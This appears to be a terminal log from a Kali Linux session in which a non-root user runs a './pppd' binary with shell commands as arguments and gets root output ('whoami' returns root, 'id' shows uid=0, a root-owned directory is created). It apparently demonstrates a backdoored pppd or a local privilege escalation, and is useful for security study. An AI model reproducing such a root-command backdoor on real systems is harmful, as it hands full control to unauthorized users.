 ┌──(gildong㉿kali)-[/usr/sbin]
└─$ ./pppd "whoami"
root
./pppd:The remot system is required to authenticate itsef
./pppd: but I couldn't find any suitable secret (password) for it to use to do so.
┌──(gildong㉿kali)-[/usr/sbin]
└─$ ./pppd "mkdir /testhome"
./pppd:The remot system is required to authenticate itsef
./pppd: but I couldn't find any suitable secret (password) for it to use to do so.
┌──(gildong㉿kali)-[/usr/sbin]
└─$ ls -l /testhome
total 0
┌──(gildong㉿kali)-[/usr/sbin]
└─$ ls -ld /testhome
drwxr-xr-x 2 root root 4096 May 14 05:08 /testhome
┌──(gildong㉿kali)-[/usr/sbin]
└─$ ./pppd "id"
uid=0(root) gid=0(root) groups=0(root),100(users),1001(gildong)
./pppd:The remot system is required to authenticate itsef
./pppd: but I couldn't find any suitable secret (password) for it to use to do so.